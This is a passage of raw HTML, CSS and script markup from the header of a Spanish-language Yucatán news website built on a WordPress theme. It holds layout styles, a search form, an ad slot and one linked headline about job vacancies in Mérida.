<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_28{display:inline-block}.tdi_28 .tdb-head-date-txt{font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-date-txt{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miércoles, enero 21, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:20px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_29{display:inline-block}.tdi_29 .tdb-head-usr-avatar{width:0px;padding-bottom:0px;margin-right:0px}.tdi_29 .tdb-head-usr-name{margin-right:12px;color:#000000;font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}.tdi_29 .tdb-head-usr-log i{font-size:8px;color:#000000}.tdi_29 .tdb-head-usr-log-icon-svg svg{width:8px}.tdi_29 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-left:8px;top:0px}.tdi_29 .tdb-head-usr-name:hover{color:#ea1717}.tdi_29 .tdb-head-usr-log{color:#000000;font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}.tdi_29 .tdb-head-usr-log-icon-svg svg,.tdi_29 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}.tdi_29 .tdb-head-usr-log:hover{color:#ea1717}.tdi_29 .tdb-head-usr-log:hover svg,.tdi_29 .tdb-head-usr-log:hover svg *{fill:#ea1717;fill:#ea1717}.tdi_29 .tdb-head-usr-log:hover i{color:#ea1717}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-head-usr-name{font-size:10px!important}.tdi_29 .tdb-head-usr-log{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:-5px!important;margin-right:5px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_30{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_30{text-align:left}.tdi_30 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_30 .tdb-search-form-input,.tdi_30 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_30 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_30 .tdb-search-form-btn svg{width:18px}.tdi_30 .tdb-search-form-btn-icon{top:0px}.tdi_30 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_30 .tdb-search-msg{margin-top:0px}.tdi_30 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_30 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_30 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_30 .tdb-search-form-btn svg,.tdi_30 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_30 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_30 .tdb-search-form-btn:hover svg,.tdi_30 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_30 .tdb-search-form-btn i{color:#000000}.tdi_30 .tdb-search-form-btn:hover i{color:#000000}.tdi_30 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{max-width:140px}.tdi_30 .tdb-search-form-btn svg{width:15px}.tdi_30 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://elheraldodeyucatan.com.mx/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_30" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:0px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7955364192053060"
     crossorigin="anonymous"></script>
<!-- largo -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7955364192053060"
     data-ad-slot="7400999030"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> </div></div></div></div><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33{width:13%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_34 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important}</style>
<style>.tdi_34 .td-module-thumb{height:148px;margin-left:-0px}.tdi_34 .td_module_wrap{margin-bottom:0px}.tdi_34 .td_module_wrap:last-child{margin-bottom:0}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_34 .entry-thumb{background-position:center 90%}body .tdi_34 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_34 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_34 .td-post-vid-time{display:inline-block}.tdi_34 .td-module-meta-info{top:auto;bottom:0;padding:10px}.tdi_34 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_34 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_34 .td-author-date{display:none}.tdi_34 .td-post-author-name{display:none}.tdi_34 .td-post-date,.tdi_34 .td-post-author-name span{display:none}.tdi_34 .entry-review-stars{display:none}.tdi_34 .td-icon-star,.tdi_34 .td-icon-star-empty,.tdi_34 .td-icon-star-half{font-size:15px}.tdi_34 .td-module-comments{display:none}.tdi_34 .td-read-more{display:none}.tdi_34 .td-post-category{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important;background-color:#ea1717;color:#ffffff}.tdi_34 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}.tdi_34 .td-post-category:hover{background-color:#ea1717;color:#ffffff}.tdi_34 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_34 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_34 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .td-module-thumb{height:118px}.tdi_34 .entry-title{font-size:11px!important}.tdi_34 .td-post-category{font-size:10px!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .td-module-thumb{height:104px}.tdi_34 .td-module-meta-info{padding:5px}.tdi_34 .td-post-category:not(.td-post-extra-category){display:none}.tdi_34 .entry-title{font-size:10px!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","modules_space":"0","modules_height":"eyJhbGwiOiIxNDgiLCJsYW5kc2NhcGUiOiIxMTgiLCJwb3J0cmFpdCI6IjEwNCJ9","image_size":"td_324x400","image_margin":"0","meta_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI1cHgifQ==","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_title_font_line_height":"1.3","f_title_font_transform":"uppercase","f_title_font_weight":"700","art_title":"8px 0 0 0","modules_category":"above","cat_bg":"#ea1717","cat_bg_hover":"#ea1717","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIn0=","f_cat_font_line_height":"1","title_txt":"#ffffff","title_txt_hover":"#ffffff","f_cat_font_weight":"500","f_cat_font_spacing":"0.2","f_title_font_spacing":"-0.5","image_alignment":"90","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-3446","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_flex_block_2";
block_tdi_34.post_count = "1";
block_tdi_34.found_posts = "10973";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "10973";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_34 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/mas-de-500-vacantes-se-abren-en-merida-para-fortalecer-la-economia-familiar/"  rel="bookmark" class="td-image-wrap " title="Más de 500 vacantes se abren en Mérida para fortalecer la economía familiar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2026/01/MD-324x400.jpeg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/sociedad-y-negocios/" class="td-post-category" >Sociedad y Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/mas-de-500-vacantes-se-abren-en-merida-para-fortalecer-la-economia-familiar/"  rel="bookmark" title="Más de 500 vacantes se abren en Mérida para fortalecer la economía familiar">Más de 500 vacantes se abren en Mérida para fortalecer la economía familiar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}.tdi_36{position:relative}.tdi_36 .td_block_wrap{text-align:left}</style>
<div class="tdi_35_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_35_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu 